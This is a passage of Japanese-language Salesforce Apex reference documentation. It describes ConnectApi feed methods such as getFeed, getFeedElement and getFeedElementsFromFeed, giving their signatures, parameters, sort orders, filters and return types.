フィード要素が `Comments` 機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

```
getCommentsForFeedElement(communityId, feedElementId, sortParam,  
threadedCommentsCollapsed)
```

フィード要素のスレッドスタイルで並び替えられたコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.CommentsCapability getCommentsForFeedElement(String communityId,  
String feedElementId, ConnectApi.FeedCommentSortOrder sortParam, Boolean  
threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

*sortParam*

型: `ConnectApi.FeedCommentSortOrder`

コメントの順序。値は次のとおりです。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: `ConnectApi.CommentsCapability`

フィード要素が `Comments` 機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

`getExtensions(communityId, pageParam, pageSize)`

拡張機能を取得します。

API バージョン

40.0

ゲストユーザが使用可能

40.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ExtensionDefinitions getExtensions(String communityId, String pageParam, Integer pageSize)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`pageParam`

型: `String`

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。デフォルトサイズは 15 です。

## 戻り値

型: [ConnectApi.ExtensionDefinitions](#)

**getFeed(*communityId*, *feedType*)**

フィードを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

## 戻り値

型: [ConnectApi.Feed](#)

**getFeed(*communityId*, *feedType*, *sortParam*)**

並べ替えたフィードを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種類別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*feedType* が `DirectMessages` の場合、*sortParam* は `LastModifiedDateDesc` である必要があります。

## 戻り値

型: [ConnectApi.Feed](#)

**getFeed(communityId, feedType, subjectId)**

レコードまたはユーザのフィードを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType,
String subjectId)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedType*型: [ConnectApi.FeedType](#)フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。*subjectId*型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

## 戻り値

型: [ConnectApi.Feed](#)**getFeed(communityId, feedType, subjectId, sortParam)**

レコードまたはユーザの並べ替えたフィードを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFeed(String communityId, ConnectApi.FeedType feedType,
String subjectId, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Filter`、`Home`、`Landing`、`Moderation`、および `PendingReview` を除くすべての `ConnectApi.FeedType` です。

*subjectId*

型: [String](#)

*feedType* が `Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。*feedType* が `Streams` である場合、*subjectId* はストリーム ID である必要があります。*feedType* が `Topics` である場合、*subjectId* はトピック ID である必要があります。*feedType* が `UserProfile` である場合、*subjectId* には任意のユーザ ID を指定できます。*feedType* がその他の値の場合、*subjectId* はコンテキストユーザの ID または別名 `me` である必要があります。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数が多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.Feed](#)

### **getFeedDirectory (String)**

コンテキストユーザが使用できるすべてのフィードのリストを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedDirectory getFeedDirectory(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.FeedDirectory](#)

### **getFeedElement (communityId, feedElementId)**

フィード要素を取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.FeedElement](#)

```
getFeedElement(communityId, feedElementId, commentSort)
```

コメントが並べ替えられたフィード要素を取得します。

## API バージョン

41.0

## ゲストユーザが使用可能

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId, ConnectApi.FeedCommentSortOrder commentSort)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*commentSort*

型: [ConnectApi.FeedCommentSortOrder](#)

コメントの順序。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

デフォルト値は、`CreatedDateLatestAsc` です。

## 戻り値

型: [ConnectApi.FeedElement](#)

`getFeedElement(communityId, feedElementId, threadedCommentsCollapsed)`

スレッドスタイルでフィード要素とそのコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId, Boolean threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: `ConnectApi.FeedElement`

`getFeedElement`(`communityId`, `feedElementId`, `threadedCommentsCollapsed`, `commentSort`)

スレッドスタイルでフィード要素と並び替えられたそのコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String
feedElementId, Boolean threadedCommentsCollapsed, ConnectApi.FeedCommentSortOrder
commentSort)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`feedElementId`

型: `String`

フィード要素の ID。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

`commentSort`

型: `ConnectApi.FeedCommentSortOrder`

コメントの順序。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。

- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

## 戻り値

型: `ConnectApi.FeedElement`

`getFeedElement`(`communityId`, `feedElementId`, `recentCommentCount`, `elementsPerBundle`)

バンドルごとに指定された要素数のフィード要素を取得します。フィード要素ごとに指定された数以内のコメント数が含まれます。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String feedElementId, Integer recentCommentCount, Integer elementsPerBundle)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`feedElementId`

型: `String`

フィード要素の ID。

`recentCommentCount`

型: `Integer`

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

## 戻り値

型: [ConnectApi.FeedElement](#)

```
getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle,  
threadedCommentsCollapsed)
```

バンドルあたりの要素数とフィード要素あたりのコメント数を指定して、スレッドスタイルでフィード要素とそのコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String  
feedElementId, Integer recentCommentCount, Integer elementsPerBundle, Boolean  
threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: `ConnectApi.FeedElement`

```
getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle,  
threadedCommentsCollapsed, commentSort)
```

バンドルあたりの要素数とフィード要素あたりのコメント数を指定して、スレッドスタイルでフィード要素と並び替えられたそのコメントを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String  
feedElementId, Integer recentCommentCount, Integer elementsPerBundle, Boolean  
threadedCommentsCollapsed, ConnectApi.FeedCommentSortOrder commentSort)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

*recentCommentCount*

型: `Integer`

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*threadedCommentsCollapsed*

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。 `null` を渡すと、デフォルトの `false` に設定されます。

*commentSort*

型: `ConnectApi.FeedCommentSortOrder`

コメントの順序。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

## 戻り値

型: `ConnectApi.FeedElement`

`getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle, commentSort)`

バンドルごとに指定された要素数のフィード要素を取得します。フィード要素ごとに指定された数以内の並び替えたコメントが含まれます。

## API バージョン

41.0

## ゲストユーザが使用可能

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElement getFeedElement(String communityId, String
feedElementId, Integer recentCommentCount, Integer elementsPerBundle,
ConnectApi.FeedCommentSortOrder commentSort)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

*recentCommentCount*

型: `Integer`

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*commentSort*

型: `ConnectApi.FeedCommentSortOrder`

コメントの順序。

- `CreatedDateLatestAsc` — 最近作成されたコメントを昇順で並び替えます。
- `CreatedDateOldestAsc` — コメントを古い順に並び替えます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。

デフォルト値は、`CreatedDateLatestAsc` です。

## 戻り値

型: `ConnectApi.FeedElement`

**`getFeedElementBatch (communityId, feedElementIds)`**

フィード要素のリストを取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] getFeedElementBatch(String communityId,  
List<String> feedElementIds)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementIds*

型: `List<String>`

最大 500 件のフィード要素 ID のリスト。

## 戻り値

型: `ConnectApi.BatchResult[]`

`ConnectApi.BatchResult.getResult()` メソッドは、読み込まれなかったフィード要素の `ConnectApi.FeedElement` オブジェクトとエラーを返します。

**`getFeedElementPoll(communityId, feedElementId)`**

フィード要素に関連付けられたアンケートを取得します。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.PollCapability getFeedElementPoll(String communityId, String feedElementId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

## 戻り値

型: [ConnectApi.PollCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

 **メモ:** FeedItem オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されます。つまり、`ConnectApi.FeedItem.attachment` 情報と `ConnectApi.FeedElement.capabilities` 情報はトリガでは使用できないことがあります。

**getFeedElementsFromBundle (communityId, feedElementId)**

バンドルからフィード要素を取得します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromBundle(String communityId,
String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

**getFeedElementsFromBundle (communityId, feedElementId, pageParam, pageSize, elementsPerBundle, recentCommentCount)**

バンドルからフィード要素のページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromBundle(String communityId,
String feedElementId, String pageParam, Integer pageSize, Integer elementsPerBundle,
Integer recentCommentCount)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*feedElementId*型: [String](#)

フィード要素の ID。

*pageParam*型: [String](#)情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。*pageSize*型: [Integer](#)ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。*elementsPerBundle*型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*recentCommentCount*型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

**getFeedElementsFromFeed(*communityId*, *feedType*)**

Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview フィードからフィード要素を取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview です。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElementsFromFeed\(\*communityId\*, \*feedType\*, \*result\*\)](#)[ConnectApi コードのテスト](#)

`getFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)`

Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview フィードからフィード要素を並び替えたページを取得します。

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、currentPageToken または nextPageToken のように、応答クラスの一部として返されます。null を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- CreatedDateAsc — 作成日の古い順に並び替えられる。この並び替え順は、DirectMessageModeration、Draft、Moderation、PendingReview フィードでのみ使用できます。

- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`feedType` が `DirectMessages` の場合、`sortParam` は `LastModifiedDateDesc` である必要があります。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)`**

`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` フィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Moderation`、および `PendingReview` です。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。

- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`feedType` が `DirectMessages` の場合、`sortParam` は `LastModifiedDateDesc` である必要があります。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density,
pageParam, pageSize, sortParam, filter)
```

Home フィードからフィード要素を並び替え、絞り込んだページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam,
ConnectApi.FeedFilter filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*sortParam* が `MostViewed` の場合、*pageParam* に `null` を渡す必要があります。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam* が `MostViewed` の場合、*pageSize* の値は 1 ~ 25 である必要があります。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。

- Relevance —最も関連性の高いコンテンツで並び替えます。この並び替え順は、Company、Home、および Topics フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- AllQuestions — 質問であるフィード要素。
- AuthoredBy — ユーザプロフィール所有者が作成したフィード要素。この値は、UserProfile フィードでのみ有効です。
- CommunityScoped — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、User または Group 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、UserProfile フィードでのみ有効です。
- QuestionsWithCandidateAnswers — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- QuestionsWithCandidateAnswersReviewedPublished — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- Read — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの Record フィードでのみ有効です。
- SolvedQuestions — 質問で最良の回答があるフィード要素。
- UnansweredQuestions — 質問で回答がないフィード要素。
- UnansweredQuestionsWithCandidateAnswers — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- Unread — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの Record フィードでのみ有効です。
- UnsolvedQuestions — 質問で最良の回答がないフィード要素。

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)
```

Home フィードからスレッドスタイルでのコメントを含むフィード要素を絞り込み、並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

### API バージョン

44.0

### ゲストユーザが使用可能

44.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter, Boolean threadedCommentsCollapsed)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
